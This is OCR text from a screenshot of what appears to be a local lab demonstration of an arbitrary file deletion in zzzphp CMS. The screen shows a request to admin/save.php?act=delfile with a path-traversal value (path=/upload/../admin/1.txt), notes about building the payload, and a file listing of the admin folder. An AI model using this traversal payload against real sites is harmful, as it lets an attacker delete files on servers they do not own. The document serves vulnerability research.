 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ttp://192.168....02:91/install/
待审音乐 - 耳朵音乐
未知IP }a { word-wrap: break-word, }a:link, a:visited { co
SQL BASICS UNION BASED ERROR/DOUBLE QUERY
Load URL
http://192.168.0.102:94/admin/save.php?act=delfile
Split URL
Execute
Post data Referrer 0xHEX %URL
data
path=/upload/../admin/1.txt
1
构造playload
删除admin 目录下 1.txt文件
用 Cookies CSS
Services [No information available]
phpstudy/PHPTutorial/WWW/zzzphp/upload/../install/in
固定到快
速访问
复制
粘贴
剪切
剪贴板
移动到 复制到
删除 重命名
组织
新建
文件夹
新建
属性
编辑
历史记录
打开
反向选择
选择
此电脑 SOFT (D:) phpstudy PHPTutorial WWW zzzphp admin
快速访问
桌面
下载
文档
图片
2020-10
admin
V2020-1
WWW
此电脑
3D 对象
视频
图片
文档
名称 修改日期 类型 大小
css 2020/4/9 14:06 文件夹
images 2020/4/9 14:06 文件夹
js 2020/4/9 14:06 文件夹
template 2020/4/9 14:06 文件夹
1.txt 2020/4/9 21:06 文本文档 1 KB
function.php 2019/1/4 13:35 PHP 文件 40 KB
index.php 2018/5/22 14:28 PHP 文件 2 KB
login.php 2019/1/4 13:41 PHP 文件 3 KB
plug.php 2018/11/27 10:59 PHP 文件 1 KB
save.php 2020/4/9 21:48 PHP 文件 57 KB